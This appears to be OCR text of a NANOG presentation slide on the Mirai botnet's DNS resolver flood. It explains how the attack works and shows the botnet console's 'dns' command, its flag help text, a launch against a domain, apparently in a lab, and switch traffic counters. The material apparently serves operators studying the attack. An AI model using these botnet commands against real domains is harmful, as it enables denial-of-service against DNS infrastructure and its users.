 dns: DNS resolver flood using the targets domain
• Target IP in launch syntax
is ignored
• The bot does an A lookup
for $STRING.domain.com
• Floods the target DNS
server, not the IP
specified in the attack
mirai-user@botnet# dns 192.168.3.10 120 ?
List of flags key=val seperated by spaces. Valid flags for this method are
tos: TOS field value in IP header, default is 0
ident: ID field value in IP header, default is random
ttl: TTL field in IP header, default is 255
df: Set the Dont-Fragment bit in IP header, default is 0 (no)
sport: Source port, default is random
dport: Destination port, default is random
domain: Domain name to attack
dhid: Domain name transaction ID, default is random
Value of 65535 for a flag denotes random (for ports, etc)
Ex: seq=0
Ex: sport=0 dport=65535
mirai-user@botnet#
mirai-user@botnet# dns 192.168.3.10 120 domain=starboardlab.com
sw2#sho int fa0/10 | i 30 second
30 second input rate 187000 bits/sec, 289 packets/sec
30 second output rate 106000 bits/sec, 89 packets/sec
46
NANOG